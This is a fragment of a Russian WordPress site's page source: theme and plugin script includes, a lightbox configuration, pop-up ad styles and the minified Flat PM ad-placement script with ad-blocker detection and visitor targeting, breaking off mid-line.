<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"scrussia.ru","siteurl":"https:\/\/scrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div 